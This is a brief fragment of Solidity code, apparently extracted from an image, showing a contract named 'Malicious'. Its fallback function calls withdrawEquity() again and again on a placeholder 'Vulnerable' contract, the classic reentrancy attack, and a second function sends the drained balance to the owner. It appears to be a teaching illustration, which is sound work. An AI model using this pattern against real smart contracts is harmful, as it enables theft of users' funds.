 3
4 contract Malicious {
5
6 address private _owner;
7 address private _vulnerableAddr = 0x0;
8 Vulnerable public vul = Vulnerable(_vulnerableAddr);
9
10 function Malicious() public {
11 _owner = msg.sender;
12 }
13
14 function () public payable {
15 vul.withdrawEquity();
16 }
17
18 function winnerWinnerChickenDinner() public {
19 _owner.transfer(this.balance);
20 }
21